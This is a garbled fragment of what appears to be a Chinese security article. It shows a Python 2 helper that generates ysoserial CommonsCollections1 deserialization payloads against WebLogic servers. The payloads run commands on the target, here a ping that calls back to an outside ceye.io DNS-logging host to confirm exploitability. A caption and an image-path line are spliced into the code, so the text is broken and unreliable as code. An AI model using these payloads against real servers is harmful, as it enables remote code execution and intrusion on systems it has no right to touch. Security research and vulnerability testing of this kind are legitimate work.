 def check(l):
    t, p = l.strip().split(',')
    print 'Checking: %s:%s' % (t, p)
    cmd = ('java '
           '-jar '
           'ysoserial-0.0.4-all.jar '
           'CommonsCollections1 '
           '"ping {0}.{1}.weblogic.bsr4vh.ceye.io" '
           '> '
利用 CEYE.IO 平台，使用兼顾 *nix/Windows 环境的 Payload
           'payloads/{0}').format(t, p)
    p_path = './payloads/{0}'.format(t)
    os.system(cmd)
SecPulse安全脉搏
SECPULSE
-安全脉搏-